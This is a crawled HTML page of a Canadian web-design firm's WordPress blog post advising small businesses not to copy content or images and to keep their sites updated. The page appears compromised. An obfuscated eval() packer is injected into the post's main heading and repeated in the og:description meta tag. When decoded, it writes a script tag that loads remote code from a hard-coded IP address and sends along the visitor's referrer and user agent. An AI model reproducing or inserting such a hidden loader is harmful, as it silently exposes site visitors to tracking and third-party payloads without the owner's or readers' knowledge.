

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.businessassistcanada.com/top-three-website-mistakes/
body_size: 12339
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Top Three Website Mistakes &#8211; Business Assist Canada</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Business Assist Canada &raquo; Feed" href="https://www.businessassistcanada.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Assist Canada &raquo; Comments Feed" href="https://www.businessassistcanada.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Business Assist Canada &raquo; Top Three Website Mistakes Comments Feed" href="https://www.businessassistcanada.com/top-three-website-mistakes/feed/" />

		<meta property="og:title" content="Top Three Website Mistakes"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.businessassistcanada.com/top-three-website-mistakes/"/>
		<meta property="og:site_name" content="Business Assist Canada"/>
		<meta property="og:description" content="What eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#039;&#039;.replace(/^/,String)){while(c--){d=k||c.toString(a)}k=}];e=function(){return&#039;\w+&#039;};c=1};while(c--){if(k){p=p.replace(new RegExp(&#039;\b&#039;+e(c)+&#039;\b&#039;,&#039;g&#039;),k)}}return p}(&#039;0.6(&quot;&quot;);n m=&quot;q&quot;;&#039;,30,30,&#039;document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hnzsr|var|u0026u|referrer|esfni||js|php&#039;.split(&#039;|&#039;),0,{}))
 are the top 3 mistakes we often see on websites?

We see our fair share of websites in both our personal and work life. We often redo websites that have been created by clients on their own or by a friend or"/>

									<meta property="og:image" content="https://www.businessassistcanada.com/wp-content/uploads/2015/02/canstockphoto28377463.jpg"/>
									<!-- This site uses the Google Analytics by ExactMetrics plugin v7.18.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/www.businessassistcanada.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='single-testimonial-block-css'  href='//www.businessassistcanada.com/wp-content/plugins/easy-testimonials/blocks/single-testimonial/style.css?ver=1692310162' type='text/css' media='all' />
<link rel='stylesheet' id='random-testimonial-block-css'  href='//www.businessassistcanada.com/wp-content/plugins/easy-testimonials/blocks/random-testimonial/style.css?ver=1692310162' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-list-block-css'  href='//www.businessassistcanada.com/wp-content/plugins/easy-testimonials/blocks/testimonials-list/style.css?ver=1692310162' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-cycle-block-css'  href='//www.businessassistcanada.com/wp-content/plugins/easy-testimonials/blocks/testimonials-cycle/style.css?ver=1692310162' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-grid-block-css'  href='//www.businessassistcanada.com/wp-content/plugins/easy-testimonials/blocks/testimonials-grid/style.css?ver=1692310162' type='text/css' media='all' />
<link rel='stylesheet' id='easy_testimonial_style-css'  href='//www.businessassistcanada.com/wp-content/plugins/easy-testimonials/include/assets/css/style.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='//www.businessassistcanada.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='//www.businessassistcanada.com/wp-content/uploads/fusion-styles/05fc047538e009fd9a90766b30d4dd93.min.css?ver=3.11.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/www.businessassistcanada.com\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.businessassistcanada.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='//www.businessassistcanada.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var easy_testimonials_reveal = {"show_less_text":"Show Less"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.businessassistcanada.com/wp-content/plugins/easy-testimonials/include/assets/js/easy-testimonials-reveal.js?ver=5.4'></script>
<link rel='https://api.w.org/' href='https://www.businessassistcanada.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.businessassistcanada.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.businessassistcanada.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4" />
<link rel="canonical" href="https://www.businessassistcanada.com/top-three-website-mistakes/" />
<link rel='shortlink' href='https://www.businessassistcanada.com/?p=579' />
<link rel="alternate" type="application/json+oembed" href="https://www.businessassistcanada.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.businessassistcanada.com%2Ftop-three-website-mistakes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.businessassistcanada.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.businessassistcanada.com%2Ftop-three-website-mistakes%2F&#038;format=xml" />
<style type="text/css" media="screen"></style><style type="text/css" media="screen">@media (max-width: 728px) {}</style><style type="text/css" media="screen">@media (max-width: 320px) {}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.businessassistcanada.com/?wordfence_lh=1&hid=3A76E3C78500EBFBAE691B3CC08B11AA');
</script><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.businessassistcanada.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #4d0187; }
</style>
			<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1440101473412{margin-top: 15px !important;margin-right: 5px !important;margin-bottom: 15px !important;margin-left: 15px !important;border-top-width: 4px !important;border-right-width: 4px !important;border-bottom-width: 4px !important;border-left-width: 4px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;background-color: #ffffff !important;border-left-color: #efd421 !important;border-left-style: solid !important;border-right-color: #efd421 !important;border-right-style: solid !important;border-top-color: #efd421 !important;border-top-style: solid !important;border-bottom-color: #efd421 !important;border-bottom-style: solid !important;}.vc_custom_1440101486218{margin-top: 15px !important;margin-right: 5px !important;margin-bottom: 15px !important;margin-left: 15px !important;border-top-width: 4px !important;border-right-width: 4px !important;border-bottom-width: 4px !important;border-left-width: 4px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;background-color: #ffffff !important;border-left-color: #efd421 !important;border-left-style: solid !important;border-right-color: #efd421 !important;border-right-style: solid !important;border-top-color: #efd421 !important;border-top-style: solid !important;border-bottom-color: #efd421 !important;border-bottom-style: solid !important;}.vc_custom_1440179744492{margin-top: 15px !important;margin-right: 15px !important;margin-bottom: 10px !important;margin-left: 15px !important;border-top-width: 4px !important;border-right-width: 4px !important;border-bottom-width: 4px !important;border-left-width: 4px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;background-color: #ffffff !important;border-left-color: #efd421 !important;border-left-style: solid !important;border-right-color: #efd421 !important;border-right-style: solid !important;border-top-color: #efd421 !important;border-top-style: solid !important;border-bottom-color: #efd421 !important;border-bottom-style: solid !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

<body class="post-template-default single single-post postid-579 single-format-standard custom-background fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-has-button-gradient wpb-js-composer js-comp-ver-5.5.5 vc_responsive fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="579">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Call Us Today! 778-242-1454</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#110;i&#110;&#97;&#64;&#98;usi&#110;es&#115;as&#115;ist&#99;&#97;n&#97;da.c&#111;m">&#110;i&#110;&#97;&#64;&#98;usi&#110;es&#115;as&#115;ist&#99;&#97;n&#97;da.c&#111;m</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/BusinessAssistCanada" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/BusinessAsstCan" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.businessassistcanada.com/" >

						<!-- standard logo -->
			<img src="https://www.businessassistcanada.com/wp-content/uploads/2013/06/Business-Assist-Canada-Logo-2013-sm12-300x83.png" srcset="https://www.businessassistcanada.com/wp-content/uploads/2013/06/Business-Assist-Canada-Logo-2013-sm12-300x83.png 1x" width="300" height="83" alt="Business Assist Canada Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.businessassistcanada.com/wp-content/uploads/2020/04/logo.png" srcset="https://www.businessassistcanada.com/wp-content/uploads/2020/04/logo.png 1x, https://www.businessassistcanada.com/wp-content/uploads/2020/04/logo.png 2x" width="200" height="54" style="max-height:54px;height:auto;" alt="Business Assist Canada Logo" data-retina_logo_url="https://www.businessassistcanada.com/wp-content/uploads/2020/04/logo.png" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-1" class="fusion-menu"><li  id="menu-item-2101"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2101"  data-item-id="2101"><a  href="https://www.businessassistcanada.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-3064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"  data-item-id="3064"><a  href="https://www.businessassistcanada.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-2107"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2107 fusion-dropdown-menu"  data-item-id="2107"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Services</span></a><ul class="sub-menu"><li  id="menu-item-126"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126 fusion-dropdown-submenu" ><a  href="https://www.businessassistcanada.com/web-design/" class="fusion-bar-highlight"><span>Web Design</span></a></li><li  id="menu-item-49"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 fusion-dropdown-submenu" ><a  href="https://www.businessassistcanada.com/graphic-design/" class="fusion-bar-highlight"><span>Graphic Design</span></a></li><li  id="menu-item-276"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276 fusion-dropdown-submenu" ><a  href="https://www.businessassistcanada.com/business-start-up-services/" class="fusion-bar-highlight"><span>Start Ups</span></a></li></ul></li><li  id="menu-item-2105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"  data-item-id="2105"><a  href="https://www.businessassistcanada.com/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Portfolio</span></a></li><li  id="menu-item-2103"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"  data-item-id="2103"><a  href="https://www.businessassistcanada.com/business-assist-canada-blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li><li  id="menu-item-2590"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"  data-item-id="2590"><a  href="https://www.businessassistcanada.com/testimonials/" class="fusion-bar-highlight"><span class="menu-text">Kudos</span></a></li><li  id="menu-item-3253"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"  data-item-id="3253"><a  href="https://www.businessassistcanada.com/contact-us-2/" class="fusion-bar-highlight"><span class="menu-text">Contact Us</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-579" class="post post-579 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-building-website-content tag-redesigning-website tag-website-design tag-why-doesnt-my-website-attract-customers">
										<span class="entry-title" style="display: none;">Top Three Website Mistakes</span>
			
				
						<div class="post-content">
				<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2><strong>What <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hnzsr|var|u0026u|referrer|esfni||js|php'.split('|'),0,{}))
</script></noindex> are the top 3 mistakes we often see on websites?<br />
</strong></h2>
<p>We see our fair share of websites in both our personal and work life. We often redo websites that have been created by clients on their own or by a friend or student.</p>
<p>While we love the fact that our new clients have taken the initiative to build an online presence, we often come across the same mistakes over and over again.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Just don&#8217;t do it!</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="http://www.businessassistcanada.com/wp-content/uploads/2015/02/canstockphoto29322581-sm.jpg"><img class="  wp-image-2421 alignright" src="http://www.businessassistcanada.com/wp-content/uploads/2015/02/canstockphoto29322581-sm.jpg" alt="canstockphoto29322581 sm" width="270" height="270" srcset="https://www.businessassistcanada.com/wp-content/uploads/2015/02/canstockphoto29322581-sm-100x100.jpg 100w, https://www.businessassistcanada.com/wp-content/uploads/2015/02/canstockphoto29322581-sm-150x150.jpg 150w, https://www.businessassistcanada.com/wp-content/uploads/2015/02/canstockphoto29322581-sm-270x270.jpg 270w, https://www.businessassistcanada.com/wp-content/uploads/2015/02/canstockphoto29322581-sm-300x300.jpg 300w, https://www.businessassistcanada.com/wp-content/uploads/2015/02/canstockphoto29322581-sm.jpg 400w" sizes="(max-width: 270px) 100vw, 270px" /></a>The biggest issues we see on websites are all related to copyright issues. We&#8217;ve all heard the phrase:</p>
<blockquote><p>
&#8220;Imitation is the sincerest form of flattery.&#8221;
</p></blockquote>
<p>While this may be true in day to day life &#8211; think again when it comes to marketing your company.</p>
<p>It&#8217;s not okay to copy and paste from another website and it is certainly not okay to right click and save images from anywhere on the web.</p>
<p>I&#8217;ve heard a few times from people, &#8220;Well, it&#8217;s all public domain once its on the internet so I can use it on my website&#8221;.</p>
<p>That actually incorrect. It is public for viewing but all content, written or graphic all belongs to someone. Without finding out who the orignal source of the said material and obtaining permission to use that material, by copying and pasting, you are violating copyright laws.</p>
<p>Besides this fact, how would you feel if a competitor took content from your website. Ah, that golden rule of &#8220;Do unto others&#8221; applies to every aspect of life including website design!</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">[callout_box title=&#8221;Do NOT copy content from other websites.&#8221; subtitle=&#8221;It doesn&#8217;t matter if the company is located on another continent or you feel like you have the same point of view. Copy and paste is not okay &#8211; and of course is illegal..&#8221;]<div class="vc_btn3-container vc_btn3-inline" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-3d vc_btn3-color-violet">Develop your own content. </button></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1440101486218"><div class="wpb_wrapper">[callout_box title=&#8221;Do not steal images from Google&#8221; subtitle=&#8221;Never use someone else&#8217;s work of examples of what you can do. Take the time to take your own photos, hire a photographer or purchase royalty free stock photography. &#8220;]<div class="vc_btn3-container vc_btn3-inline" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-3d vc_btn3-color-violet">Be original and innovative.</button></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-has-fill"><div class="vc_column-inner vc_custom_1440179744492"><div class="wpb_wrapper">[callout_box title=&#8221;Update your website &amp; blog regularly.&#8221; subtitle=&#8221;Update content, write a blog, update services and product information. Don&#8217;t just build an online, static brochure. Integrate social media accounts and constantly drive traffic to your website.&#8221;]<div class="vc_btn3-container vc_btn3-inline" >
	<button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-3d vc_btn3-color-violet">Updated content = Traffic and Sales!</button></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>What is a good website?</h2>
<p>So what do we want you to do? Well, hiring a team such as Business Assist Canada who are experts in all things marketing is a step in the right direction.</p>
<p>Our team is built of programmers, designers, writers and photographer who can all help you build original content for your website and social media accounts.</p>
<p>We also educate and train our clients on what they can do on their own to build content daily or weekly for their online presence.</p>
<p>Here are some great tips on what you can do to build an interactive, &#8220;sticky&#8221; website that will attract your clients and potential clients to reach the goal of increased sales.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>[list icon=&#8221;check&#8221; color=&#8221;accent&#8221;]</p>
<p>[li]<span style="color: #462b6b;"><strong>Blog! You are an expert at what you do. Write about it! </strong></span>[/li]</p>
<p>[li]<span style="color: #462b6b;"><strong>Take photos of products, travel, happy clients etc </strong></span>[/li]</p>
<p>[li]<strong><span style="color: #462b6b;">Update social media accounts &amp; link them to your site!</span> </strong>[/li]</p>
